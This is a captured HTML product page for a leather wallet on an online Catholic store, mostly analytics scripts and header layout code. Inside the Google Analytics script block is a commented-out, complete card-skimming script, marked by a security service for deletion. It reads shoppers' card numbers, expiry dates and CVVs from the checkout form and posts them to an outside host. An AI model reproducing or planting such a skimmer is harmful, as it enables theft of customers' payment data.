

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/
body_size: 39653
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>&quot;Live&quot; Tri-Fold Leather Wallet - Catholic to the Max - Online Catholic Store</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="68" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/" /><meta property="og:site_name" content="Catholic to the Max - Online Catholic Store" /><meta name="keywords" content="&quot;Live&quot; Tri-Fold Leather Wallet"><link rel='canonical' href='https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="&quot;Live&quot; Tri-Fold Leather Wallet" />
<meta property="og:description" content="USA-made Catholic Store: We sell Catholic posters, t-shirts, gifts, framed art, and more" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-e8fztk4/products/22274/images/97123/RLTW-Q175_chocolate_copy__46352.1755630996.260.260.jpg?c=2" />
<meta property="fb:admins" content="mark@nelsongifts.com" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
         

        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"b38f7e64-5261-4e92-964e-efff4154ca84"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"RLTW-Q175B","upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":null,"price":{"without_tax":{"formatted":"$68.00","value":68,"currency":"USD"},"tax_label":"Tax"},"out_of_stock_behavior":"hide_option","out_of_stock_message":"Out of Stock","available_modifier_values":[],"available_variant_values":[2484,2485],"in_stock_attributes":[2484,2485],"selected_attributes":[],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-16T12:31:35.78474100Z","visit_id":"ccbb48af-1546-4602-98f4-bbfc253f147d","channel_id":1}');
})();
</script>

        
            <!-- partial pulled in to the base layout -->

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
